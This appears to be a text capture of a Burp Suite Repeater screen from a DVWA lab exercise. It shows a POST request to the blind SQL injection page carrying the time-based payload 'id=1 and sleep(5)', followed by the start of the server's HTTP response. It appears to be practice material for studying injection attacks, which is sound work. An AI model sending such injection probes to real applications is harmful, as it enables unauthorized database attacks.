 18 × 19 × 21 × 22 ×
? http://192.168.10.123 < > Send
Request Clear – +
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.10.123
10 Connection: keep-alive
11 Referer: http://192.168.10.123/dvwa/vulnerabilities/sqli_blin
d/
12 Cookie: security=medium; PHPSESSID=ur8t7ejsebi2enc2o1sqfhlv33
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1+and+sleep(5)+&Submit=Submit
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Feb 2025 07:09:05 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4485
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UT
F-8" />
19